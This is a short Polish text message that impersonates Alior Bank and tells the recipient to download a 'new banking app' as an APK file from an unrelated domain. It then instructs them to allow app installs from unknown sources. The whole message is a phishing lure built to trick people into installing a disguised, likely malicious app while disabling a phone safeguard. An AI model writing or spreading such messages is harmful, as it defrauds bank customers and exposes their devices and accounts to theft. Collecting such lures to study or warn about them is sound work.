 Alior Bank:
Pobierz najnowsza aplikacje
bankowosci http://wrtetf.com/
file=gye579bf5bc5o86cxxjd.ap
k
Aby ja zainstalowac wejdz w
ustawienia telefonu i wybierz
opcje "Zezwalaj na instalowanie
aplikacji z nieznanych zrodel"